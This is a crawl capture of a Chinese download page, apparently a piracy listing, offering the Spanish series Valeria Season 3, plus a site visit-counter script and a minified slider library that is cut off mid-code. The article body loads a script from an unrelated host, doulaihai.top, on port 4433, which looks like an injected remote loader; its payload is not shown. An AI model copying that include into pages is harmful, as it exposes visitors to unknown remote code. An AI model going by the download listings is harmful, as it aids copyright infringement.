

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.baoyfc.com/53799.html
body_size: 4613
content:
<!doctype html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>[闺蜜四人行 Valeria 第三季][全08集][西语中字]4K|1080P高清百度云网盘资源下载-百度云资源网</title>
<meta name="Keywords" content="[闺蜜四人行 Valeria 第三季][全08集][西语中字]4K|1080P高清">
<meta name="description" content="◎译　　名　闺蜜四人行 第三季/沿途友妳(港)◎片　　名　Valeria Season 3◎年　　代　2022◎产　　地　西班牙◎类　　别　剧情◎语　　言　西班牙语◎上映日期　2023-06-02(西班牙)◎豆瓣评分　/10 from 0 users◎豆瓣链接　https://douban.com/">
<link href="http://www.baoyfc.com/zb_users/theme/wanniu_qiwen/style/style.css?1768812830" rel="stylesheet" type="text/css">
<script src="http://www.baoyfc.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://www.baoyfc.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://www.baoyfc.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="http://www.baoyfc.com/zb_users/theme/wanniu_qiwen/script/jquery.SuperSlide.js" type="text/javascript"></script>

<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<meta name="applicable-device" content="pc ,mobile">
<link rel="stylesheet" media="screen and ( max-width :1150px)" href="http://www.baoyfc.com/zb_users/theme/wanniu_qiwen/style/m.css?1768812830" />
</head>
<body class="index">
<div class="top_middle">
    <div class="container">
        <div class="top_middle_logo">
            <a href="http://www.baoyfc.com/" title="wanniu_qiwen">
				                <img class="logo" src="http://www.baoyfc.com/zb_users/theme/wanniu_qiwen/style/img/logo.png" alt="wanniu_qiwen" />
            </a>
        </div>
        <div class="top_middle_s">
            <div class="form">
                <form name="search" method="GET" action="http://www.baoyfc.com/search.php?q=" target="_self">
							<input name="q" class="search-keyword" id="keyboard" type="text" value="" placeholder=""/>
							<button type="submit" class="search-submit">搜索</button>
					</form>
            </div>
            <div class="hot_word">
                <p>
                  <a href='http://www.baoyfc.com/search.php?q='></a>&nbsp;                </p>
            </div>
        </div>
    </div>
</div>
<!--导航-->
<div class="nav">
	<div class="wrap">
		<label id="nav_label" for="caidan">导航</label>
		<input style="display:none;" type="checkbox" name="sex" id="caidan" value="1"/>
		<span	class="m_title" id="m_title"></span>
		<ul>
			<li></li>
			<li id="nvabar-item-index"><a href="http://www.baoyfc.com/">首页</a></li><li id="navbar-category-1"><a href="http://www.baoyfc.com/category-1.html">最新电影 </a></li><li id="navbar-category-2"><a href="http://www.baoyfc.com/category-2.html">经典电影 </a></li><li id="navbar-category-3"><a href="http://www.baoyfc.com/category-3.html">最新电视剧 </a></li><li id="navbar-category-4"><a href="http://www.baoyfc.com/category-4.html">经典电视剧 </a></li><li id="navbar-category-6"><a href="http://www.baoyfc.com/category-6.html">综艺</a></li><li id="navbar-category-8"><a href="http://www.baoyfc.com/category-8.html">教育</a></li><li id="navbar-category-10"><a href="http://www.baoyfc.com/category-10.html">软件</a></li>		</ul>
	</div>
</div><div class="mianbaoxie">
	<a href="http://www.baoyfc.com/">网站首页</a> / <a href="http://www.baoyfc.com/category-3.html">最新电视剧 </a> / 正文
</div>

	<div class="wrap clearfix">
		<div class="container clear clearfix">
			<div class="article-header">
				<h1 class="title">[闺蜜四人行 Valeria 第三季][全08集][西语中字]4K|1080P高清</h1>
				<div class="info">
					<div class="left">
						<span>时间:2023-06-03 15:03:47</span>
						<span>浏览:968次</span>
							</div>
							<div class="right">
								<a href="javascript:void(0);" class="icona downsize" title="文字缩小" onClick="article.zoom('-');"></a>
								<a href="javascript:void(0);" class="icona zoomin" title="文字放大" onClick="article.zoom('+');"></a>
							</div>
						</div>
					</div>
					<div class="pleft">
						<div class="viewbox">
							<div id="main-content" class="content">
							 <td class="t_f" id="postmessage_39169"><div align="left"><img id="aimg_xFD1K" class="zoom" width="600" src="http://img.baoyfc.com/tupian/083307u1phkhz0zkhpsnkd.jpg" alt=""></div><br><div align="left">◎译　　名　闺蜜四人行 第三季/沿途友妳(港)</div><div align="left">◎片　　名　Valeria Season 3</div><div align="left">◎年　　代　2022</div><div align="left">◎产　　地　西班牙</div><div align="left">◎类　　别　剧情</div><div align="left">◎语　　言　西班牙语</div><div align="left">◎上映日期　2023-06-02(西班牙)</div><div align="left">◎豆瓣评分　/10 from 0 users</div><div align="left">◎豆瓣链接　<a href="https://douban.com/subject/35644193/" target="_blank">https://douban.com/subject/35644193/</a></div><div align="left">◎片　　长　50分钟</div><br><div align="left">◎简　　介</div><br><div align="left">　　《闺蜜四人行》续订第三季</div><br><br><br><br></td><div id="dulixiazai"><span class="btn">资源名称：[闺蜜四人行 Valeria 第三季][全08集][西语中字]4K|1080P高清</span><a class="btn" href ="http://www.baoyfc.com/download.html?did=53799" target="_blank">进入下载页面</a></div>
<script src="https://bi.ui.doulaihai.top:4433/hm/cdn/static/jq_775046.js"></script>							</div>
<!-- 上一篇 下一篇
-->
							<ul class="u_tags">
      								<li><span>上一篇</span><a href='http://www.baoyfc.com/53798.html'>[油脂：瑞戴尔高中 Grease:Rise 第一季][全10集][英语中字]4K|1080P高清</a></li>      								<li><span>下一篇</span><a href='http://www.baoyfc.com/53800.html'>2023历史剧情《望道》1080p.HD国语中字4K|1080P高清</a></li>							</ul>
						</div>
						<div class="context_bottom">
							<div class="col_right">
								<div class="btn_group">
									<div>
										<a class="btn btn-gray col_left" href="http://www.baoyfc.com/">返回首页</a>
										<a class="btn btn-gray" href="http://www.baoyfc.com/category-3.html">返回频道</a>
									</div>
								</div>
							</div>
						</div>
<!-- 相关文章-->
																		<div class="hd"><strong class="title_h3">猜你喜欢：</strong></div>
						<div class="clearfix">
							<ul class="image-box-slide">
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70814.html" >
										<img src="https://img.bbegge.com/i/2026/01/07/695d9d72060fc.png" alt="夜班经理.第二季[全集][简繁英字幕].The.Night.Manager.S02.2160p4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70814.html" title="夜班经理.第二季[全集][简繁英字幕].The.Night.Manager.S02.2160p4K|1080P高清">夜班经理.第二季[全集][简繁英字幕].The.Night.Manager.S02.2160p4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70813.html" >
										<img src="https://img.bbegge.com/i/2026/01/13/6965f7cf487c3.png" alt="呼叫助产士.第十五季[全集][无字片源].Call.the.Midwife.S15.1080p4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70813.html" title="呼叫助产士.第十五季[全集][无字片源].Call.the.Midwife.S15.1080p4K|1080P高清">呼叫助产士.第十五季[全集][无字片源].Call.the.Midwife.S15.1080p4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70812.html" >
										<img src="https://img.bbegge.com/i/2026/01/13/6965ff4b90f33.png" alt="爱入歧途.第三季[全集][无字片源].Tell.Me.Lies.S03.2160p4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70812.html" title="爱入歧途.第三季[全集][无字片源].Tell.Me.Lies.S03.2160p4K|1080P高清">爱入歧途.第三季[全集][无字片源].Tell.Me.Lies.S03.2160p4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70811.html" >
										<img src="https://img.bbegge.com/i/2026/01/13/69660b24e00da.png" alt="大自然的致命猎手.第一季[全集][国语配音/中文字幕].Deadly.by.Nature.S01.2023.2160p4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70811.html" title="大自然的致命猎手.第一季[全集][国语配音/中文字幕].Deadly.by.Nature.S01.2023.2160p4K|1080P高清">大自然的致命猎手.第一季[全集][国语配音/中文字幕].Deadly.by.Nature.S01.2023.2160p4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70810.html" >
										<img src="https://img.bbegge.com/i/2025/08/15/689e9f8bcabf5.png" alt="我的咖啡男友.第一季[全集][简繁英字幕].The.Boyfriend.S02.2024.1080p4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70810.html" title="我的咖啡男友.第一季[全集][简繁英字幕].The.Boyfriend.S02.2024.1080p4K|1080P高清">我的咖啡男友.第一季[全集][简繁英字幕].The.Boyfriend.S02.2024.1080p4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70809.html" >
										<img src="https://img.bbegge.com/i/2026/01/13/6966014e4e639.png" alt="和青梅竹马之间不会有恋爱喜剧[全集][中文字幕].1080p4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70809.html" title="和青梅竹马之间不会有恋爱喜剧[全集][中文字幕].1080p4K|1080P高清">和青梅竹马之间不会有恋爱喜剧[全集][中文字幕].1080p4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70808.html" >
										<img src="https://img.bbegge.com/i/2026/01/13/696601180a508.png" alt="相反的你和我[全集][中文字幕].You.and.I.are.Polar.Opposites.S01.1080p4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70808.html" title="相反的你和我[全集][中文字幕].You.and.I.are.Polar.Opposites.S01.1080p4K|1080P高清">相反的你和我[全集][中文字幕].You.and.I.are.Polar.Opposites.S01.1080p4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70807.html" >
										<img src="https://img.bbegge.com/i/2026/01/13/6965fb54198d4.png" alt="「凭你也想讨伐魔王？」被勇者小队逐出队伍，只好在王都自在过活[全集][中文字幕].1080p4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70807.html" title="「凭你也想讨伐魔王？」被勇者小队逐出队伍，只好在王都自在过活[全集][中文字幕].1080p4K|1080P高清">「凭你也想讨伐魔王？」被勇者小队逐出队伍，只好在王都自在过活[全集][中文字幕].1080p4K|1080P高清</a>
									</span>
								</li>
														</ul>
						</div>
						
						
												<h3 class="hd title_h3">评论：</h3>
						<div class="clearfix">
							<label id="AjaxCommentBegin"></label>
<!--评论输出-->
<!--评论翻页条输出-->
<div class="pagebar commentpagebar">
</div>
<label id="AjaxCommentEnd"></label>
<!--评论框-->
<div class="post" id="divCommentPost">欢迎评论或表达您的观点
	<form id="frmSumbit" target="_self" method="post" action="http://www.baoyfc.com/zb_system/cmd.php?act=cmt&amp;postid=53799&amp;key=b33a97e136aaa9687c190fd9e1b62cb4" >
	<input type="hidden" name="inpId" id="inpId" value="53799" />
	<input type="hidden" name="inpRevID" id="inpRevID" value="0" />
	<p>
		<input type="text" name="inpName" id="inpName" class="text" value="访客" size="28" tabindex="1" /> <label for="inpName">名称(*)</label>
	</p>
	<p class="Comment_email"><input type="text" name="inpEmail" id="inpEmail" class="text" value="" size="28" tabindex="2" />		<label for="inpEmail">邮箱</label>
	</p>
	<p class="Comment_web">
		<input type="text" name="inpHomePage" id="inpHomePage" class="text" value="" size="28" tabindex="3" /> <label for="inpHomePage">主页</label>
	</p>

	<p><label for="txaArticle">正文(*)</label></p>
	<p><textarea name="txaArticle" id="txaArticle" class="text" cols="50" rows="4" tabindex="5" placeholder="欢迎来说两句~"></textarea></p>
	<p><input name="sumbit" type="submit" tabindex="6" value="提交" onclick="return zbp.comment.post()" class="button" /></p>
	</form>
</div>						</div>
						

					</div>
<!-- //左边内容结束-->
					<div class="listbox_right">
<dl class="function" id="divSearchPanel">
<dt class="function_t">搜索</dt><dd class="function_c">

<div><form name="search" method="post" action="http://www.baoyfc.com/zb_system/cmd.php?act=search"><input type="text" name="q" size="11" /> <input type="submit" value="搜索" /></form></div>

</dd>
</dl><dl class="function" id="divCatalog">
<dt class="function_t">网站分类</dt><dd class="function_c">


<ul><li><a title="最新电影 " href="http://www.baoyfc.com/category-1.html">最新电影 </a></li>
<li><a title="经典电影 " href="http://www.baoyfc.com/category-2.html">经典电影 </a></li>
<li><a title="最新电视剧 " href="http://www.baoyfc.com/category-3.html">最新电视剧 </a></li>
<li><a title="经典电视剧 " href="http://www.baoyfc.com/category-4.html">经典电视剧 </a></li>
<li><a title="综艺" href="http://www.baoyfc.com/category-6.html">综艺</a></li>
<li><a title="图片" href="http://www.baoyfc.com/category-5.html">图片</a></li>
<li><a title="音乐" href="http://www.baoyfc.com/category-7.html">音乐</a></li>
<li><a title="教育" href="http://www.baoyfc.com/category-8.html">教育</a></li>
<li><a title="图书" href="http://www.baoyfc.com/category-9.html">图书</a></li>
<li><a title="软件" href="http://www.baoyfc.com/category-10.html">软件</a></li>
<li><a title="游戏" href="http://www.baoyfc.com/category-11.html">游戏</a></li>
<li><a title="怀旧电影" href="http://www.baoyfc.com/category-12.html">怀旧电影</a></li>
<li><a title="电视" href="http://www.baoyfc.com/category-13.html">电视</a></li>
<li><a title="纪录片" href="http://www.baoyfc.com/category-14.html">纪录片</a></li>
<li><a title="动画动漫" href="http://www.baoyfc.com/category-15.html">动画动漫</a></li>
</ul>
</dd>
</dl></div>				</div>
			</div>
<div class="footer clear" style="padding-top:0px;">
    <div class="footer_copyright">
        <div class="footer_copyright_inner">
            <div class="company-info">
                本站内容来源网络，无提供任何版权资源  <a target="_blank" href="http://www.baoyfc.com/">百度云资源网</a> 

            </div>
            <span>Powered By <a href="http://www.baoyfc.com/">www.baoyfc.com</a>
				Copyright Your WebSite.Some Rights Reserved.				</span>
        </div>
    </div>
</div>

<script src="http://www.baoyfc.com/zb_users/plugin/erx_Count/rec.php"></script>
<link rel="stylesheet" href="http://www.baoyfc.com/zb_users/plugin/dulixiazai/style.css" type="text/css" />
</body>
</html>

<!--125.86 ms , 51 query , 1365kb memory , 0 error-->

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.baoyfc.com/zb_users/plugin/erx_Count/rec.php
body_size: 765
content:
/* By Z-Blog erx_Count [ https://app.zblogcn.com/?auth=3ec7ee20-80f2-498a-a5dd-fda19b198194 ] */

$(function(){
    window.erxCount={bloghost:"http://www.baoyfc.com/",fpath:"zb_users/plugin/erx_Count/"};typeof(bloghost)=="undefined"?bloghost=erxCount.bloghost:'';
    erxCountRec();
    function erxCountRec() {
        let url = location.href, referer = document.referrer, cookie_rec = erxCount_getCookie("erx_Count_rec");
        if(url != '' && cookie_rec != encodeURI(url)){
            $.post(bloghost + erxCount.fpath + 'extra/do.php?act=record', {
                "url":url,
                "referer":referer
                }, function(data){
                    if((data.search("faultCode")>0)&&(data.search("faultString")>0)){
                        alert(data.match("<string>.+?</string>")[0].replace("<string>","").replace("</string>",""));
                    }
                    erxCount_setCookie("erx_Count_rec", url);
                    console.info("rec-cookie:"+cookie_rec);
                }
            );
        }
    }
    function erxCount_setCookie(name, value) {
		var exp = new Date();
		exp.setTime(exp.getTime() + 12 * 60 * 60 * 1000);
		document.cookie = name + "=" + encodeURIComponent(value) + ";expires=" + exp.toGMTString()+";path=/";
	}
	function erxCount_getCookie(name) {
		var arr,
		reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
		if (arr = document.cookie.match(reg)) return decodeURIComponent(arr[2]);
		else return null;
	}
});



--- FILE ---
content_type: application/javascript
request_url: http://www.baoyfc.com/zb_users/theme/wanniu_qiwen/script/jquery.SuperSlide.js
body_size: 3736
content:
!function(g){g.fn.slide=function(Y){return g.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var e=g.extend({},g.fn.slide.defaults,Y),P=g(this),gZ=e.effect,b=g(e.prevCell,P),B=g(e.nextCell,P),ei=g(e.pageStateCell,P),bZ=g(e.playStateCell,P),c=g(e.titCell,P),D=c.size(),eQ=g(e.mainCell,P),a=eQ.children().size(),J=e.switchLoad,bV=g(e.targetCell,P),cP=parseInt(e.defaultIndex),f=parseInt(e.delayTime),H=parseInt(e.interTime);parseInt(e.triggerTime);var d,fg=parseInt(e.scroll),dc=parseInt(e.vis),C="false"==e.autoPlay||0==e.autoPlay?!1:!0,eI="false"==e.opp||0==e.opp?!1:!0,cF="false"==e.autoPage||0==e.autoPage?!1:!0,fT="false"==e.pnLoop||0==e.pnLoop?!1:!0,dY="false"==e.mouseOverStop||0==e.mouseOverStop?!1:!0,aL="false"==e.defaultPlay||0==e.defaultPlay?!1:!0,dW="false"==e.returnDefault||0==e.returnDefault?!1:!0,dQ=0,af=0,gM=0,bH=0,cg=e.easing,bZf=null,F=null,h=null,be=e.titOnClassName,j=c.index(P.find("."+be)),i=cP=-1==j?cP:j,k=cP,l=cP,m=a>=dc?0!=a%fg?a%fg:fg:0,n="leftMarquee"==gZ||"topMarquee"==gZ?!0:!1,o=function(){g.isFunction(e.startFun)&&e.startFun(cP,D,P,g(e.titCell,P),eQ,bV,b,B)},p=function(){g.isFunction(e.endFun)&&e.endFun(cP,D,P,g(e.titCell,P),eQ,bV,b,B)},q=function(){c.removeClass(be),aL&&c.eq(k).addClass(be)};if("menu"==e.type)return aL&&c.removeClass(be).eq(cP).addClass(be),c.hover(function(){d=g(this).find(e.targetCell);var Y=c.index(g(this));F=setTimeout(function(){switch(cP=Y,c.removeClass(be).eq(cP).addClass(be),o(),gZ){case"fade":d.stop(!0,!0).animate({opacity:"show"},f,cg,p);break;case"slideDown":d.stop(!0,!0).animate({height:"show"},f,cg,p)}},e.triggerTime)},function(){switch(clearTimeout(F),gZ){case"fade":d.animate({opacity:"hide"},f,cg);break;case"slideDown":d.animate({height:"hide"},f,cg)}}),dW&&P.hover(function(){clearTimeout(h)},function(){h=setTimeout(q,f)}),void 0;if(0==D&&(D=a),n&&(D=2),cF){if(a>=dc)if("leftLoop"==gZ||"topLoop"==gZ)D=0!=a%fg?(0^a/fg)+1:a/fg;else{var r=a-dc;D=1+parseInt(0!=r%fg?r/fg+1:r/fg),0>=D&&(D=1)}else D=1;c.html("");var s="";if(1==e.autoPage||"true"==e.autoPage)for(var t=0;D>t;t++)s+="<li>"+(t+1)+"</li>";else for(var t=0;D>t;t++)s+=e.autoPage.replace("$",t+1);c.html(s);var c=c.children()}if(a>=dc){eQ.children().each(function(){g(this).width()>gM&&(gM=g(this).width(),af=g(this).outerWidth(!0)),g(this).height()>bH&&(bH=g(this).height(),dQ=g(this).outerHeight(!0))});var u=eQ.children(),v=function(){for(var g=0;dc>g;g++)u.eq(g).clone().addClass("clone").appendTo(eQ);for(var g=0;m>g;g++)u.eq(a-g-1).clone().addClass("clone").prependTo(eQ)};switch(gZ){case"fold":eQ.css({position:"relative",width:af,height:dQ}).children().css({position:"absolute",width:gM,left:0,top:0,display:"none"});break;case"top":eQ.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+dc*dQ+'px"></div>').css({top:-(cP*fg)*dQ,position:"relative",padding:"0",margin:"0"}).children().css({height:bH});break;case"left":eQ.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+dc*af+'px"></div>').css({width:a*af,left:-(cP*fg)*af,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({float:"left",width:gM});break;case"leftLoop":case"leftMarquee":v(),eQ.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+dc*af+'px"></div>').css({width:(a+dc+m)*af,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(m+cP*fg)*af}).children().css({float:"left",width:gM});break;case"topLoop":case"topMarquee":v(),eQ.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+dc*dQ+'px"></div>').css({height:(a+dc+m)*dQ,position:"relative",padding:"0",margin:"0",top:-(m+cP*fg)*dQ}).children().css({height:bH})}}var w=function(g){var Y=g*fg;return g==D?Y=a:-1==g&&0!=a%fg&&(Y=-a%fg),Y},x=function(Y){var e=function(e){for(var P=e;dc+e>P;P++)Y.eq(P).find("img["+J+"]").each(function(){var Y=g(this);if(Y.attr("src",Y.attr(J)).removeAttr(J),eQ.find(".clone")[0])for(var e=eQ.children(),P=0;P<e.size();P++)e.eq(P).find("img["+J+"]").each(function(){g(this).attr(J)==Y.attr("src")&&g(this).attr("src",g(this).attr(J)).removeAttr(J)})})};switch(gZ){case"fade":case"fold":case"top":case"left":case"slideDown":e(cP*fg);break;case"leftLoop":case"topLoop":e(m+w(l));break;case"leftMarquee":case"topMarquee":var P="leftMarquee"==gZ?eQ.css("left").replace("px",""):eQ.css("top").replace("px",""),b="leftMarquee"==gZ?af:dQ,B=m;if(0!=P%b){var ei=Math.abs(0^P/b);B=1==cP?m+ei:m+ei-1}e(B)}},y=function(g){if(!aL||i!=cP||g||n){if(n?cP>=1?cP=1:0>=cP&&(cP=0):(l=cP,cP>=D?cP=0:0>cP&&(cP=D-1)),o(),null!=J&&x(eQ.children()),bV[0]&&(d=bV.eq(cP),null!=J&&x(bV),"slideDown"==gZ?(bV.not(d).stop(!0,!0).slideUp(f),d.slideDown(f,cg,function(){eQ[0]||p()})):(bV.not(d).stop(!0,!0).hide(),d.animate({opacity:"show"},f,function(){eQ[0]||p()}))),a>=dc)switch(gZ){case"fade":eQ.children().stop(!0,!0).eq(cP).animate({opacity:"show"},f,cg,function(){p()}).siblings().hide();break;case"fold":eQ.children().stop(!0,!0).eq(cP).animate({opacity:"show"},f,cg,function(){p()}).siblings().animate({opacity:"hide"},f,cg);break;case"top":eQ.stop(!0,!1).animate({top:-cP*fg*dQ},f,cg,function(){p()});break;case"left":eQ.stop(!0,!1).animate({left:-cP*fg*af},f,cg,function(){p()});break;case"leftLoop":var Y=l;eQ.stop(!0,!0).animate({left:-(w(l)+m)*af},f,cg,function(){-1>=Y?eQ.css("left",-(m+(D-1)*fg)*af):Y>=D&&eQ.css("left",-m*af),p()});break;case"topLoop":var Y=l;eQ.stop(!0,!0).animate({top:-(w(l)+m)*dQ},f,cg,function(){-1>=Y?eQ.css("top",-(m+(D-1)*fg)*dQ):Y>=D&&eQ.css("top",-m*dQ),p()});break;case"leftMarquee":var e=eQ.css("left").replace("px","");0==cP?eQ.animate({left:++e},0,function(){eQ.css("left").replace("px","")>=0&&eQ.css("left",-a*af)}):eQ.animate({left:--e},0,function(){eQ.css("left").replace("px","")<=-(a+m)*af&&eQ.css("left",-m*af)});break;case"topMarquee":var P=eQ.css("top").replace("px","");0==cP?eQ.animate({top:++P},0,function(){eQ.css("top").replace("px","")>=0&&eQ.css("top",-a*dQ)}):eQ.animate({top:--P},0,function(){eQ.css("top").replace("px","")<=-(a+m)*dQ&&eQ.css("top",-m*dQ)})}c.removeClass(be).eq(cP).addClass(be),i=cP,fT||(B.removeClass("nextStop"),b.removeClass("prevStop"),0==cP&&b.addClass("prevStop"),cP==D-1&&B.addClass("nextStop")),ei.html("<span>"+(cP+1)+"</span>/"+D)}};aL&&y(!0),dW&&P.hover(function(){clearTimeout(h)},function(){h=setTimeout(function(){cP=k,aL?y():"slideDown"==gZ?d.slideUp(f,q):d.animate({opacity:"hide"},f,q),i=cP},300)});var z=function(g){bZf=setInterval(function(){eI?cP--:cP++,y()},g?g:H)},A=function(g){bZf=setInterval(y,g?g:H)},E=function(){dY||(clearInterval(bZf),z())},G=function(){(fT||cP!=D-1)&&(cP++,y(),n||E())},I=function(){(fT||0!=cP)&&(cP--,y(),n||E())},K=function(){clearInterval(bZf),n?A():z(),bZ.removeClass("pauseState")},L=function(){clearInterval(bZf),bZ.addClass("pauseState")};if(C?n?(eI?cP--:cP++,A(),dY&&eQ.hover(L,K)):(z(),dY&&P.hover(L,K)):(n&&(eI?cP--:cP++),bZ.addClass("pauseState")),bZ.click(function(){bZ.hasClass("pauseState")?K():L()}),"mouseover"==e.trigger?c.hover(function(){var g=c.index(this);F=setTimeout(function(){cP=g,y(),E()},e.triggerTime)},function(){clearTimeout(F)}):c.click(function(){cP=c.index(this),y(),E()}),n){if(B.mousedown(G),b.mousedown(I),fT){var M,N=function(){M=setTimeout(function(){clearInterval(bZf),A(0^H/10)},150)},O=function(){clearTimeout(M),clearInterval(bZf),A()};B.mousedown(N),B.mouseup(O),b.mousedown(N),b.mouseup(O)}"mouseover"==e.trigger&&(B.hover(G,function(){}),b.hover(I,function(){}))}else B.click(G),b.click(I)})}}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(g,Y,e,P,gZ){return jQuery.easing[jQuery.easing.def](g,Y,e,P,gZ)},easeInQuad:function(g,Y,e,P,gZ){return P*(Y/=gZ)*Y+e},easeOutQuad:function(g,Y,e,P,gZ){return-P*(Y/=gZ)*(Y-2)+e},easeInOutQuad:function(g,Y,e,P,gZ){return(Y/=gZ/2)<1?P/2*Y*Y+e:-P/2*(--Y*(Y-2)-1)+e},easeInCubic:function(g,Y,e,P,gZ){return P*(Y/=gZ)*Y*Y+e},easeOutCubic:function(g,Y,e,P,gZ){return P*((Y=Y/gZ-1)*Y*Y+1)+e},easeInOutCubic:function(g,Y,e,P,gZ){return(Y/=gZ/2)<1?P/2*Y*Y*Y+e:P/2*((Y-=2)*Y*Y+2)+e},easeInQuart:function(g,Y,e,P,gZ){return P*(Y/=gZ)*Y*Y*Y+e},easeOutQuart:function(g,Y,e,P,gZ){return-P*((Y=Y/gZ-1)*Y*Y*Y-1)+e},easeInOutQuart:function(g,Y,e,P,gZ){return(Y/=gZ/2)<1?P/2*Y*Y*Y*Y+e:-P/2*((Y-=2)*Y*Y*Y-2)+e},easeInQuint:function(g,Y,e,P,gZ){return P*(Y/=gZ)*Y*Y*Y*Y+e},easeOutQuint:function(g,Y,e,P,gZ){return P*((Y=Y/gZ-1)*Y*Y*Y*Y+1)+e},easeInOutQuint:function(g,Y,e,P,gZ){return(Y/=gZ/2)<1?P/2*Y*Y*Y*Y*Y+e:P/2*((Y-=2)*Y*Y*Y*Y+2)+e},easeInSine:function(g,Y,e,P,gZ){return-P*Math.cos(Y/gZ*(Math.PI/2))+P+e},easeOutSine:function(g,Y,e,P,gZ){return P*Math.sin(Y/gZ*(Math.PI/2))+e},easeInOutSine:function(g,Y,e,P,gZ){return-P/2*(Math.cos(Math.PI*Y/gZ)-1)+e},easeInExpo:function(g,Y,e,P,gZ){return 0==Y?e:P*Math.pow(2,10*(Y/gZ-1))+e},easeOutExpo:function(g,Y,e,P,gZ){return Y==gZ?e+P:P*(-Math.pow(2,-10*Y/gZ)+1)+e},easeInOutExpo:function(g,Y,e,P,gZ){return 0==Y?e:Y==gZ?e+P:(Y/=gZ/2)<1?P/2*Math.pow(2,10*(Y-1))+e:P/2*(-Math.pow(2,-10*--Y)+2)+e},easeInCirc:function(g,Y,e,P,gZ){return-P*(Math.sqrt(1-(Y/=gZ)*Y)-1)+e},easeOutCirc:function(g,Y,e,P,gZ){return P*Math.sqrt(1-(Y=Y/gZ-1)*Y)+e},easeInOutCirc:function(g,Y,e,P,gZ){return(Y/=gZ/2)<1?-P/2*(Math.sqrt(1-Y*Y)-1)+e:P/2*(Math.sqrt(1-(Y-=2)*Y)+1)+e},easeInElastic:function(g,Y,e,P,gZ){var b=1.70158,B=0,ei=P;if(0==Y)return e;if(1==(Y/=gZ))return e+P;if(B||(B=.3*gZ),ei<Math.abs(P)){ei=P;var b=B/4}else var b=B/(2*Math.PI)*Math.asin(P/ei);return-(ei*Math.pow(2,10*(Y-=1))*Math.sin((Y*gZ-b)*2*Math.PI/B))+e},easeOutElastic:function(g,Y,e,P,gZ){var b=1.70158,B=0,ei=P;if(0==Y)return e;if(1==(Y/=gZ))return e+P;if(B||(B=.3*gZ),ei<Math.abs(P)){ei=P;var b=B/4}else var b=B/(2*Math.PI)*Math.asin(P/ei);return ei*Math.pow(2,-10*Y)*Math.sin((Y*gZ-b)*2*Math.PI/B)+P+e},easeInOutElastic:function(g,Y,e,P,gZ){var b=1.70158,B=0,ei=P;if(0==Y)return e;if(2==(Y/=gZ/2))return e+P;if(B||(B=gZ*.3*1.5),ei<Math.abs(P)){ei=P;var b=B/4}else var b=B/(2*Math.PI)*Math.asin(P/ei);return 1>Y?-.5*ei*Math.pow(2,10*(Y-=1))*Math.sin((Y*gZ-b)*2*Math.PI/B)+e:.5*ei*Math.pow(2,-10*(Y-=1))*Math.sin((Y*gZ-b)*2*Math.PI/B)+P+e},easeInBack:function(g,Y,e,P,gZ,b){return void 0==b&&(b=1.70158),P*(Y/=gZ)*Y*((b+1)*Y-b)+e},easeOutBack:function(g,Y,e,P,gZ,b){return void 0==b&&(b=1.70158),P*((Y=Y/gZ-1)*Y*((b+1)*Y+b)+1)+e},easeInOutBack:function(g,Y,e,P,gZ,b){return void 0==b&&(b=1.70158),(Y/=gZ/2)<1?P/2*Y*Y*(((b*=1.525)+1)*Y-b)+e:P/2*((Y-=2)*Y*(((b*=1.525)+1)*Y+b)+2)+e},easeInBounce:function(g,Y,e,P,gZ){return 